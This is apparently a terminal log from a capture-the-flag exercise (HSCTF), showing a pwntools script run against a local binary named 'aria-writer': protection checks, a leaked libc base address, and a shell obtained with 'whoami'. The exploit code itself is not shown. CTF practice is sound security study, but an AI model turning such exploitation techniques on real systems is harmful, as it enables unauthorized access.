 15:29 user@linux-exploit ~/hsctf # ./template.py
[*] '/home/user/hsctf/aria-writer'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/user/hsctf/aria-writer': pid 29490
[+] libc @ 0x7f2d22b35000
[*] Switching to interactive mode
 ok that letter was bad anyways...
$ whoami
user
$